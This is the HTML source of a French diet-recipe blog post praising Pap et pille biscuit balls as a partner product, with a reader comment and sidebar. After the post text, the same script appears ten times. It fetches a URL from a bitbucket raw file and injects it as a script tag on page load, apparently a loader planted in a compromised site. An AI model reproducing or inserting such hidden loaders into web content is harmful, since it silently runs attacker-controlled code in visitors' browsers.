:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.flexslider-min.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/superfish.js?ver=6.7.4" id="superfish-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.fancybox-1.3.4.pack.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/effects.js?ver=6.7.4" id="effects-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.easing.1.3.js?ver=6.7.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/snowstorm.js?ver=6.7.4" id="snowstorm-js"></script>
<link rel="https://api.w.org/" href="https://www.diet-et-delices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diet-et-delices.com/wp-json/wp/v2/posts/19768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diet-et-delices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.diet-et-delices.com/pap-et-pille/" />
<link rel='shortlink' href='https://www.diet-et-delices.com/?p=19768' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diet-et-delices.com%2Fpap-et-pille%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diet-et-delices.com%2Fpap-et-pille%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="post-template-default single single-post postid-19768 single-format-standard">

<div id="wrapper">  <!-- wrapper begin -->

<div id="mastheadChristmas"><!-- masthead begin -->
	<div id="botmenu" class="clearfix">
		<div id="submenu" class="menu-menu-principal-container"><ul id="menu-menu-principal" class="sfmenu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="http://www.diet-et-delices.com/">Accueil</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19701"><a href="https://www.diet-et-delices.com/presentation/">Présentation</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8"><a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
	<ul class="sub-menu">
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a></li>
	</ul>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://www.diet-et-delices.com/category/partenaires/">Partenaires</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.diet-et-delices.com/contact/">Contact</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4890"><a href="https://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a></li>
</ul></div>	</div>
	
	<div class="fbclass">
		<span style="float:left;">Suivez moi</span>
		<a style="float:left;margin-left:5px;" href="https://www.facebook.com/Dietetdelices" target="_blank" title="Diet & Délices sur Facebook">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/facebook.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px;" href="https://twitter.com/diet_et_delices" target="_blank" title="Diet & Délices sur Twitter">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/twitter.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://www.instagram.com/dietetdelices/" target="_blank" title="Diet & Délices sur Instagram">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/instagram.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://fr.pinterest.com/dietetdelices/" target="_blank" title="Diet & Délices sur Pinterest">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/pinterest.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="http://www.diet-et-delices.com/feed" target="_blank" title="Flux rss de Diet & Délices">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/rss.png" height="20" width="20">
		</a>
	</div>
	
	<div id="head" class="clearfix">
		<div id="blogname">	
			<h1><a href="https://www.diet-et-delices.com/" title="Diet &amp; Délices">Diet &amp; Délices</a></h1>
			<h3 style="padding-left:20px;padding-top:8px;text-align:center;color:#c4c4c4;">L'équilibre au quotidien<h3>
		</div>
	</div><!--end masthead-->
</div>

<div id="advertisingWrapper">
	<div id="advertisingCase">
		<div id="advertising">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- D&D_Custom2 -->
			<ins class="adsbygoogle"
			 style="display:inline-block;width:160px;height:600px"
			 data-ad-client="ca-pub-4883609058291272"
			 data-ad-slot="8999250340"></ins>
			<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div>
	</div>
</div>

<div id="casingWrapperAd">
<div id="casing">

<div id="mobileTopAdWrapper">
<div id="mobileTopAd">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="9378141899"></ins>
	<script>
    	 (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</div>

	<div id="imgChristmas1"><img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/joyeuxnoel.png"></div>
	
<div id="crumbs"><a href="https://www.diet-et-delices.com">Accueil</a> &raquo; <a href="https://www.diet-et-delices.com/category/partenaires/">Partenaires</a> &raquo; <span class="current">Pap et pille</span></div>


<div id="content" >

<a class="picshot" href="https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-1024x768.jpg">
<!-- fix - 06.2024 - remove timthumb library
<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/taiamatahauamaba.php?src=https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-1024x768.jpg&amp;h=400&amp;w=670&amp;zc=1" alt=""/>

<img width="670" height="503" src="https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547.jpg" class="attachment-1000x502.5 size-1000x502.5 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547.jpg 4032w, https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-300x225.jpg 300w, https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-768x576.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" />-->

<img width="670" height="503" src="https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547.jpg" class="attachment-670x670 size-670x670 wp-post-image" alt="" decoding="async" srcset="https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547.jpg 4032w, https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-300x225.jpg 300w, https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-768x576.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" /></a>

<div class="post clearfix" id="post-19768">


<div class="title">
<h2><a href="https://www.diet-et-delices.com/pap-et-pille/" rel="bookmark" title="Voir l'article Pap et pille">Pap et pille</a></h2>
</div>

<div class="postmeta">
		<span class="author">Posté par Laura </span> 
		<span class="clock">10 Jan 2023 </span>
		<span class="comm"><a href="https://www.diet-et-delices.com/pap-et-pille/#comments">1 commentaire</a></span>
		
</div>

<div class="entry">

<p style="text-align: justify;"><a href="https://papetpille.com/collections/nos-biscuits" target="_blank" rel="noopener noreferrer">Pap et pille</a> est une entreprise française qui propose des billes de biscuit, qui permettent de voyager à travers différentes saveurs provenant du monde entier en une bouchée. Ainsi les biscuits du monde sont miniaturiser pour créer ces billes, à déguster au petit-déjeuner, en accompagnement d&rsquo;un thé ou d&rsquo;un café dans la journée, éventuellement pour accompagner une crème glacée ou en en cas. L&rsquo;entreprise a été crée par deux anciens infirmiers, Fatiha et Raibed, passionnés de cuisine et de pâtisserie. En 2014, ils ont décidé de faire le tour du monde afin d&rsquo;y tester les diverses gourmandises. Les recettes proposées ont été transmises par les personnes rencontrées lors de ce voyage. Chaque bille de biscuit se compose d&rsquo;un biscuit fondant, d&rsquo;un enrobage chocolat gourmand et d&rsquo;une saveur qui fera voyager les papilles.</p>
<p><a href="http://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2549.jpg"><img decoding="async" class="aligncenter wp-image-19773" src="http://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2549-768x1024.jpg" alt="" width="468" height="624" srcset="https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2549-768x1024.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2549-225x300.jpg 225w" sizes="(max-width: 468px) 100vw, 468px" /></a></p>
<p>Plusieurs billes <a href="https://papetpille.com/collections/nos-biscuits" target="_blank" rel="noopener noreferrer">Pap et pille</a> sont disponibles ; vous pouvez ainsi voyager :</p>
<ul>
<li style="text-align: justify;">&#8211; en Bretagne avec les billes de biscuit au caramel enrobées d&rsquo;une fine couche de chocolat blanc avec ses éclats de caramel</li>
<li style="text-align: justify;">&#8211; au Maroc avec les billes cornes de gazelle biscuit enrobées d’une fine couche de sucre glace à la fleur d’oranger</li>
<li style="text-align: justify;">&#8211; en Turquie avec les billes de biscuit à la noisette enrobées d&rsquo;une fine couche de chocolat blanc et d’éclats de noisettes torréfiées</li>
<li style="text-align: justify;">&#8211; au Brésil avec les billes de biscuit noix de coco enrobées d’une fine couche de chocolat blanc et de noix de coco râpée</li>
</ul>
<p><a href="https://papetpille.com/collections/nos-biscuits" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="aligncenter wp-image-19769 size-full" src="http://www.diet-et-delices.com/wp-content/uploads/2023/01/logo_drapeau_300x.png" alt="" width="300" height="93" /></a></p>
<p style="text-align: justify;">Tous les biscuits <a href="https://papetpille.com/collections/nos-biscuits" target="_blank" rel="noopener noreferrer">Pap et pille</a> sont fabriqués de façon artisanale en France, avec des ingrédients naturels choisis avec soin : de la farine, du sel, du beurre, du sucre, de l’huile de colza, des noisettes, des amandes, de la noix de coco râpée. Toutes les recettes sont sans colorant et sans conservateur. Les billes de biscuit sont proposées en deux formats : 30 g pour emporter partout et 100g à partager.</p>
<h3 style="text-align: justify;"><a href="http://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-2.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-19771" src="http://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-2-1024x768.jpg" alt="" width="654" height="491" srcset="https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-2-1024x768.jpg 1024w, https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-2-300x225.jpg 300w, https://www.diet-et-delices.com/wp-content/uploads/2023/01/IMG_2547-2-768x576.jpg 768w" sizes="auto, (max-width: 654px) 100vw, 654px" /></a></h3>
<p style="text-align: justify;">L&rsquo;entreprise Pap et pille a connu une belle croissance suite à son passage dans l&rsquo;émission de M6 « Qui veut être mon associé ».</p>
<p style="text-align: justify;">Je remercie grandement Pap et pille de m&rsquo;avoir fait découvrir leurs délicieuses bouchées, qui une fois le paquet ouvert, sont vite mangées ! Leur texture est fondante et croustillante à la fois et fait réellement voyager les papilles.</p>
<p style="text-align: justify;"><a href="http://recettes.de/partenaire" rel="nofollow">partenaire</a>, <a href="http://recettes.de/partenariat" rel="nofollow">partenariat </a>, <a href="http://recettes.de/biscuits" rel="nofollow">biscuit</a>, <a href="http://recettes.de/billes-de-biscuit" rel="nofollow">billes de biscuit</a></p>
<p style="text-align: justify;"><a href="http://cuisinevg.fr/partenaire" rel="nofollow">partenaire</a>, <a href="http://cuisinevg.fr/partenariat" rel="nofollow">partenariat</a>, <a href="http://cuisinevg.fr/biscuits" rel="nofollow">biscuit</a>, <a href="http://cuisinevg.fr/billes-de-biscuit" rel="nofollow">billes de biscuit</a></p>
<p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="clear"></div>
</div>

<div class="postmeta"><span class="categori">Categories: <a href="https://www.diet-et-delices.com/category/partenaires/" rel="category tag">Partenaires</a>, <a href="https://www.diet-et-delices.com/category/recettes/" rel="category tag">Recettes</a> </span></div>
</div>


<!-- You can start editing here. -->
<div id="commentsbox">
	<h3 id="comments">Un commentaire</h3>



	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-1583449">
				<div id="div-comment-1583449" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Odyl</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.diet-et-delices.com/pap-et-pille/#comment-1583449">21 janvier 2023 à 19 h 15 min</a>		</div>

		<p>Des petites billes à croquer pour voyager &#8230;., je vais tester.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.diet-et-delices.com/pap-et-pille/?replytocom=1583449#respond" data-commentid="1583449" data-postid="19768" data-belowelement="div-comment-1583449" data-respondelement="respond" data-replyto="Répondre à Odyl" aria-label="Répondre à Odyl">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="comment-nav clearfix">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 

<div id="comment-form">
<div id="respond">

<h3>Postez un commentaire</h3>


	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/pap-et-pille/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>



<form action="http://www.diet-et-delices.com/wp-comments-post.php" method="post" id="commentform">

<label for="author">Nom <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Email <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Site web</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<label for="comment">Votre commentaire</label>
<textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" style="margin-top:0px;"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='19768' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="97014d7e45" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>
</div>

</div>

</div>

<div id="right">

<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox widget_search"><div id="search">
	<form method="get" id="searchform" action="https://www.diet-et-delices.com" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Search" />
	</form>
</div>
<div class='clear'></div>	
</li>
		<li class="sidebox widget_recent_entries">
		<h3 class="sidetitl">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/toasts-au-thon-et-au-chevre/">Toasts au thon et au chèvre</a>
									</li>
					</ul>

		</li><li class="sidebox widget_recent_comments"><h3 class="sidetitl">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/" class="url" rel="ugc">Ballottines de dinde à la coppa et à la tapenade verte : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/la-cuisine-provencale/#comment-1647634">La cuisine Provençale</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/la-cuisine-provencale/" class="url" rel="ugc">La cuisine Provençale : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/#comment-1646820">Cuisses de poulet marinées, cuisson au four</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/" class="url" rel="ugc">Crêpes roulées aux rillettes de saumon : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/cap-ocean/#comment-1646819">Cap océan</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/" class="url" rel="ugc">Cuisses de poulet marinées, cuisson au four : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/la-cuisine-provencale/#comment-1646779">La cuisine Provençale</a></li></ul></li><li class="sidebox widget_categories"><h3 class="sidetitl">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://www.diet-et-delices.com/category/recettes/brioche-recettes/">Brioche</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.diet-et-delices.com/category/partenaires/">Partenaires</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.diet-et-delices.com/category/recettes/sauces/">Sauces</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://www.diet-et-delices.com/category/recettes/soupes/">Soupes</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://www.diet-et-delices.com/category/recettes/vegetarien/">Végétarien</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a>
</li>
			</ul>

			</li><li class="sidebox widget_archive"><h3 class="sidetitl">Archives</h3>
			<ul>
					<li><a href='https://www.diet-et-delices.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/08/'>août 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/02/'>février 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/08/'>août 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/02/'>février 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/08/'>août 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/03/'>mars 2022</a></li>
